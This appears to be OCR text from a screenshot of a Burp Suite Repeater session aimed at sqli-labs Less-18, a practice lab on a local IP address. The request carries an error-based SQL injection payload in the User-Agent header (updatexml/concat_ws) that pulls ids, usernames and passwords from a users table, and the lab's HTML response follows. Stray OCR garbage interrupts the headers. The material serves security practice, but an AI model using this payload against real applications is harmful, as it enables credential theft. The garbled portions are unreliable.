 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-18/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 566
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: ' or updatexml(1,concat('#',(select * from (select
concat_ws('#',id,username,password) from users limit 0,1)
a)),0),'','')#
\□□Hyafinthus
□□https://www.jianshu.com/p/c876a7f96eb5
e□□□f
W\CR\□@ □F□1}□□□□□□^F□1}□□□□□
\□□Hyafinthus
□□https://www.jianshu.com/p/c876a7f96eb5
e□□□f
W\CR\□@ □F□1}□□□□□□^F□1}□□□□□
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb&passwd=dumb&1submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 03:10:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 1351
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="1submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.105<br>
</font>
</div>
? < + > Type a search term 0 matches
Done 1,537 bytes | 8 millis